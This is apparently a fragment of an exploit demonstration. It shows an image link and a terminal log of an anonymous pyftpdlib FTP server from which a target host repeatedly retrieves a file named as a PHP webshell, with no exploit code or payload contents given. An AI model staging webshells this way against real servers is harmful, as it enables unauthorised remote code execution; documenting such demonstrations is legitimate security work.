 └─$ python -m pyftpdlib
[I 2020-10-26 18:48:16] concurrency model: async
[I 2020-10-26 18:48:16] masquerade (NAT) address: None
[I 2020-10-26 18:48:16] passive ports: None
[I 2020-10-26 18:48:16] >>> starting FTP server on :::2121, pid=92383 <<<
[I 2020-10-26 18:50:27] ::ffff:172.16.242.134:50073-[] FTP session opened (connect)
[I 2020-10-26 18:50:27] ::ffff:172.16.242.134:50073-[anonymous] USER 'anonymous' logged in.
[I 2020-10-26 18:50:27] ::ffff:172.16.242.134:50073-[anonymous] RETR /Users/jas502n/Downloads/ftp-webshell/jas502n.php completed=1 bytes=7 seconds=0.001
[I 2020-10-26 18:50:27] ::ffff:172.16.242.134:50073-[anonymous] FTP session closed (disconnect).
[I 2020-10-26 18:50:32] ::ffff:172.16.242.134:50076-[] FTP session opened (connect)
[I 2020-10-26 18:50:32] ::ffff:172.16.242.134:50076-[anonymous] USER 'anonymous' logged in.
[I 2020-10-26 18:50:32] ::ffff:172.16.242.134:50076-[anonymous] RETR /Users/jas502n/Downloads/ftp-webshell/jas502n.php completed=1 bytes=7 seconds=0.0
[I 2020-10-26 18:50:32] ::ffff:172.16.242.134:50076-[anonymous] FTP session closed (disconnect).
[I 2020-10-26 18:50:35] ::ffff:172.16.242.134:50079-[] FTP session opened (connect)
[I 2020-10-26 18:50:35] ::ffff:172.16.242.134:50079-[anonymous] USER 'anonymous' logged in.
[I 2020-10-26 18:50:35] ::ffff:172.16.242.134:50079-[anonymous] RETR /Users/jas502n/Downloads/ftp-webshell/jas502n.php completed=1 bytes=7 seconds=0.0
[I 2020-10-26 18:50:35] ::ffff:172.16.242.134:50079-[anonymous] FTP session closed (disconnect).
[I 2020-10-26 18:54:07] ::ffff:172.16.242.134:50087-[] FTP session opened (connect)
[I 2020-10-26 18:54:07] ::ffff:172.16.242.134:50087-[anonymous] USER 'anonymous' logged in.
[I 2020-10-26 18:54:07] ::ffff:172.16.242.134:50087-[anonymous] RETR /Users/jas502n/Downloads/ftp-webshell/jas502n.php completed=1 bytes=7 seconds=0.0
[I 2020-10-26 18:54:07] ::ffff:172.16.242.134:50087-[anonymous] FTP session closed (disconnect).